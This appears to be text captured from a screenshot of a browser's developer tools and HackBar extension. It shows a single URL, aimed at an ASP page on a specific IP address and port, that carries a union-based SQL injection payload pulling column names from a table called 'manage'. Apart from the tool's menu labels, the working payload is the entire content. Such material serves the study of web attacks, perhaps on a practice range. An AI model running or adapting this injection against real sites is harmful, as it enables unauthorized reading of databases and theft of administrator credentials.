 id
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:45445/new_list.asp
?id=2 and 1=2 union all select 1,2,(
select top 1 col_name(object_id('manage'),1)
),null